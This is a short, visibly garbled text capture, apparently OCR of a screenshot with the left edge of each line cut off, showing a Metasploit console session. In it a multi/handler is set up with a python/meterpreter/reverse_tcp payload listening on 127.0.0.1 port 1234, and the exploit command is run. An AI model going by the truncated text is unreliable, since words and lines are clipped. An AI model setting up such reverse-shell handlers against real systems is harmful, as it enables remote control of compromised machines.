 tasploit v5.0.30-dev ]
00 exploits - 1068 auxiliary - 329 post ]
0 payloads - 44 encoders - 10 nops ]
evasion ]
xploit/multi/handler
(multi/handler) > set payload python/meterpreter/reverse_tcp
ython/meterpreter/reverse_tcp
loit(multi/handler) > set LHOST 127.0.0.1
.0.0.1
it(multi/handler) > set LPORT 1234
4
(multi/handler) > exploit